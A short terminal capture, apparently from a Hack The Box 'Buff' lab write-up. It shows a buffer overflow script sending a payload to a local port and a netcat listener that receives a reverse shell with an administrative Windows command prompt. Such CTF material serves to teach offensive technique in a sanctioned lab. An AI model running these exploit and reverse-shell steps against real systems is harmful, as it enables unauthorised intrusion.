 ❯ python3 bof.py
[+] Opening connection to 127.0.0.1 on port 8888: Done
[+] Enviando 1427 bytes!
[*] Closed connection to 127.0.0.1 port 8888
~/Documents/HTB/Buff/content
❯ rlwrap nc -nlvp 443
Connection from 10.129.146.137:49735
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>